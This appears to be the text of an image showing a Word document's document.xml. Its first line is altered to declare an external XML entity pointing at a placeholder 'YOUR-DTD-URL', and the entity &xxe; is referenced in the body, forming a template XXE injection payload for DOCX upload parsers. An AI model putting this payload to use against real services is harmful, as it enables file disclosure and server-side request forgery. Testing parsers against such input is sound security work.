 document.xml
document.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><!DOCTYPE foo [<!ENTITY % xxe SYSTEM "YOUR-DTD-URL">]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:mc="
http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:r="
http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats.org/
officeDocument/2006/math" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/word/
2010/wordprocessingDrawing" xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/wordprocessingDrawing" xmlns:w="
http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/
wordml" xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:w15="http://schemas.microsoft.com/office/word/2012/wordml"
xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xmlns:wpi="http://schemas.microsoft.com/
office/word/2010/wordprocessingInk" xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml" xmlns:wps="
http://schemas.microsoft.com/office/word/2010/wordprocessingShape" xmlns:wpsCustomData="http://www.wps.cn/officeDocument/
2013/wpsCustomData" mc:Ignorable="w14 w15 wp14"><w:body><w:p><w:pPr><w:rPr><w:rFonts w:hint="default"/><w:lang w:val="
en-US"/></w:rPr></w:pPr><w:r><w:rPr><w:rFonts w:hint="default"/><w:lang w:val="en-US"/></w:rPr><w:t>&xxe;</w:t></w:r><w:
bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr><w:pgSz w:w="11906" w:h="16838"/><w:
pgMar w:top="1701" w:right="1418" w:bottom="1417" w:left="1701" w:header="60" w:footer="964" w:gutter="283"/><w:pgNumType
w:fmt="decimal" w:start="1"/><w:cols w:space="0" w:num="1"/><w:rtlGutter w:val="0"/><w:docGrid w:type="lines" w:linePitch=
"312" w:charSpace="0"/></w:sectPr></w:body></w:document>